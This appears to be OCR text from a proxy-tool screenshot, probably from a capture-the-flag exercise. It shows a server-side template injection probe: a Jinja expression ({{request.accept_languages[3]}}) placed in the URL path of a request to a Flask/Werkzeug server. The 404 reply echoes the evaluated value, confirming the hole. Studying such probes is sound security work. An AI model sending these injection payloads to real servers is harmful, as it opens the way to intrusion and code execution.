 Request
Raw Headers Hex
GET /%7B%7Brequest.accept_languages[3]%7D%7D HTTP/1.1
Host: 220.249.52.134:59377
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: this is
lexsd6,zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 73
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Thu, 31 Dec 2020 14:39:55 GMT
<h1>URL http://220.249.52.134:59377/(&#39;is&#39;, 1)
not found</h1><br/>